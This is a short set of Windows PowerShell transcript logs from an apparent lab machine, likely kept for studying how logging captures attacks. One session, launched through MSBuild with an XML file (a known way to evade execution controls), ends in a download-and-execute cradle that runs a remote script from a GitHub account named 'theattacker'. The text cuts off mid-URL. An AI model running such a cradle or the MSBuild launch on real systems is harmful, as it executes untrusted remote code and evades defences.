 **********************
Windows PowerShell transcript start
Start time: 20180110031437
Username: OPSDC\labuser
RunAs User: OPSDC\labuser
Configuration Name:
Machine: OPS-USER15 (Microsoft Windows NT 10.0.16299.0)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 5880
PSVersion: 5.1.16299.98
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0,
BuildVersion: 10.0.16299.98
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
PS C:\Users\labuser> iex (New-O )
**********************
**********************
Windows PowerShell transcript start
Start time: 20180110032959
Username: OPSDC\labuser
RunAs User: OPSDC\labuser
Configuration Name:
Machine: OPS-USER15 (Microsoft Windows NT 10.0.16299.0)
Host Application: MSBuild.exe pshell.xml
Process ID: 4652
PSVersion: 5.1.16299.98
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.16299.98
BuildVersion: 10.0.16299.98
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
PS>iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/theattacker/scr